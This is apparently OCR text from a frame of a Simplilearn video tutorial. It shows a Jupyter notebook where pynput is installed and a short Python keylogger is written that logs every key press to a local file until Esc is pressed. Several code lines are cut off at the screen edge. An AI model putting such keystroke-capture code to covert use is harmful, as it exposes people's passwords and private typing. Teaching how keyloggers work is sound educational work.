 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\
Requirement already satisfied: six in d:\new folder (3)\lib\sit
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEB
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) a
listener.join()
In [ ]:
*Untitled - Notepad
File Edit Format View Help
Hello World
Ln 1, Col 12 150% Windows (CRLF) UTF-8
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com